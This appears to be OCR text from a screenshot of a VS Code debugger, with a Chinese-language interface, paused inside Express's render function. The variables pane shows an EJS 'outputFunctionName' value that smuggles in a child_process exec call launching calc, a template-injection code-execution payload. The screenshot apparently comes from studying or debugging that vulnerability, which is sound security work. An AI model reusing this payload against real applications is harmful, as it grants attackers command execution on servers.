 login.js
api.js
index.js
application.js
launch.json
node_modules > express > lib > application.js > render
578 ? directories + view.root.slice(0, -1).join( , ) + or + view.root[view.root.
579 : 'directory "' + view.root + '"'
580 var err = new Error('Failed to lookup view "' + name + '" in views ' + dirs);
581 err.view = view;
582 return done(err);
583 }
584
585 // prime the cache
586 if (renderOptions.cache) {
587 cache[name] = view;
588 }
589 }
590
591 // render
592 tryRender(view, renderOptions, done);
593 };
594
问题 输出 调试控制台 终端
变量
opts: {title: 'Express', _locals: {…}}
renderOptions: {settings: {…}, title: 'Express', _locals: {…}, outputFunctionName: '_tmp1;global.process.m…
_locals: {}
cache: false
outputFunctionName: '_tmp1;global.process.mainModule.require('child_process').exec('calc');var __tmp2'
settings: {x-powered-by: true, etag: 'weak', etag fn: ƒ, env: 'development', query parser: 'extended', …}
title: 'Express'
调试控制台
筛选器(
Proce
D:\No